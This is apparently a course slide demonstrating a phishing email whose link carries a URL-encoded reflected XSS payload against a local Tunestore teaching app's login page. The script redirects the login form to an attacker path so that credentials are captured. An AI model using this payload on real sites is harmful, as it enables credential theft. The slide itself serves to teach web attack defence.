 Check out this new CD
billchu@uncc.edu
Check out this new CD
Check this out
http://localhost:8082/Tunestore2020/login.do?
username=%3Cscript%3Ewindow.onload%3Dfunction%28%29%7Bdocument.loginFor
m.action%3D%22%2Fattack1%2F%22%3B%7D%3B%3C%2Fscript%3E&password=
We have been doing some stuff
Congrats for being the winner